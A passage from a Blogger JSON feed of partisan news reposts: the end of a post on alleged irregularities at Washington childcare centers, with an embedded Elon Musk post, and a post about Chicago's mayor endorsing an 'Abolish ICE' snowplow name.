--tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“Clarification: 5046 is the total number of childcare centers participating in the Early Achievers state ratings program. Care providers must be participating in Early Achievers to be eligible for state subsidies and grants,” she added.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ETech entrepreneur\u0026nbsp;\u003Cspan class=\"hover:entity-accent entity-underline inline cursor-pointer align-baseline\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003EElon Musk\u003C\/span\u003E\u0026nbsp;weighed in on the Washington findings,\u0026nbsp;\u003Ca href=\"https:\/\/x.com\/elonmusk\/status\/2005436617457336614?s=20\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Ereplying on X\u003C\/a\u003E:\u0026nbsp;\u003Cem data-end=\"3404\" data-start=\"3364\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“They are fraud-maxxing this exploit.”\u003C\/em\u003E\u003C\/p\u003E\u003Ch5 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: poppins; font-size: 20px; line-height: 1.3; margin: 0px 0px 20px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EWATCH:\u003C\/h5\u003E\u003Cblockquote class=\"twitter-tweet\" data-twitter-extracted-i176711222984648866=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; clear: both; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp dir=\"ltr\" lang=\"en\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThey are fraud-maxxing this exploit\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E— Elon Musk (@elonmusk)\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/elonmusk\/status\/2005436617457336614?ref_src=twsrc%5Etfw\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EDecember 29, 2025\u003C\/a\u003E\u003C\/p\u003E\u003C\/blockquote\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/815649666521802728\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2025\/12\/not-just-minnesota-elon-musk-reacts-as.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/815649666521802728"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/815649666521802728"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2025\/12\/not-just-minnesota-elon-musk-reacts-as.html","title":"NOT JUST MINNESOTA? Elon Musk Reacts as Internet Sleuth Sound the Alarm in Washington State — Hundreds of Somali-Run Child Care Centers Allegedly Lack Physical Addresses"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483.post-4918096901622313173"},"published":{"$t":"2025-12-30T08:30:17.783-08:00"},"updated":{"$t":"2025-12-30T08:30:27.884-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"WATCH: Far-Left Chicago Mayor Endorses Naming City Snow Plow ‘Abolish ICE’ During Interview with Al Sharpton"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cimg alt=\"Chicago Mayor discusses the controversial \u0026quot;Abolish ICE\u0026quot; snow plow naming proposal during a televised interview with Al Sharpton.\" class=\"alignnone size-facebook wp-image-1503193\" decoding=\"async\" height=\"630\" sizes=\"(max-width: 1200px) 100vw, 1200px\" src=\"https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2025\/12\/r-2025-12-29t211912.989-1200x630.jpg\" srcset=\"https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2025\/12\/r-2025-12-29t211912.989-1200x630.jpg 1200w, https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2025\/12\/r-2025-12-29t211912.989-300x157.jpg 300w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; color: #222222; display: initial !important; font-family: Poppins; font-size: 18px; height: auto; max-width: 100%; scrollbar-color: initial; scrollbar-width: initial;\" width=\"1200\" \/\u003E\u003C\/p\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: poppins; font-size: 24px; line-height: 1.3; margin: 0px 0px 20px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EChicago’s far-left Mayor Brandon Johnson has endorsed “Abolish ICE” as a name for one of the city’s snow plows in its annual naming contest.\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EPublic voting will select six winning names, each to be painted on a plow in one of Chicago’s six snow districts.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe Democrat mayor, known for his extremely progressive policies and vocal opposition to federal immigration authorities, made the endorsement during a discussion on MSNBC’s Politics Nation with Rev. Al Sharpton on Monday.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EWhile Sharpton said the name was “funny,” Johnson was not joking. He believes the name to be a serious critique of ICE, which he described as a “privatized force to enact terror” that causes “a great deal of harm against people.”\u003C\/p\u003E\u003Cdiv class=\"tgp-post-inline-1\" id=\"tgp-3609771387\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; margin-bottom: 20px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cdiv class=\"adcovery-postinline-01\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“Not just terror, but a great deal of harm against people,” Johnson said of the agents. “And so over the course of several years in this city, we have stood firm on our values. And it just happened to coincide with the time in which we name all of our fleet utilities. And of course, you know, we have to take a stronger look at how this administration has used ICE and how it has caused tremendous harm. So that’s why that particular name of this truck being named ‘Abolish ICE,’ has my full and complete endorsement.”\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"19\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-19-71237690\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; font-weight: 700; scrollbar-color: initial; scrollbar-width: initial;\"\u003EWATCH:\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\" data-twitter-extracted-i176711187713993356=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: rgb(3, 77, 149); border-left-style: solid; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 0px 6px; box-sizing: inherit; clear: both; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cp dir=\"ltr\" lang=\"en\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EMayor Brandon Johnson (\u003Ca href=\"https:\/\/twitter.com\/ChicagosMayor?ref_src=twsrc%5Etfw\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003E@ChicagosMayor\u003C\/a\u003E): “This truck being named ‘Abolish ICE’ has my full and complete endorsement.”\u0026nbsp;\u003Ca href=\"https:\/\/t.co\/J4ILDMYjzZ\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Epic.twitter.com\/J4ILDMYjzZ\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E— Chicago Mayor’s Press Office (@ChicagoMPO)\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/ChicagoMPO\/status\/2005719556724232368?ref_src=twsrc%5Etfw\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EDecember 29, 2025\u003C\/a\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe fourth annual “You Name a Snowplow” contest, organized by the Chicago Department of Streets and Sanitation, invites residents to submit creative names for the city’s fleet of snow plows.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ELaunched earlier this month, the contest accepts entries online until January 10 or until 20,000 submissions are received.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EPrevious winners have included fun, Chicago-themed entries like “Mrs. O’Leary’s Plow,” “Sears Plower,” “Ernie Snowbanks,” and “Snower Wacker.”\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"18\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-18-45102474\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 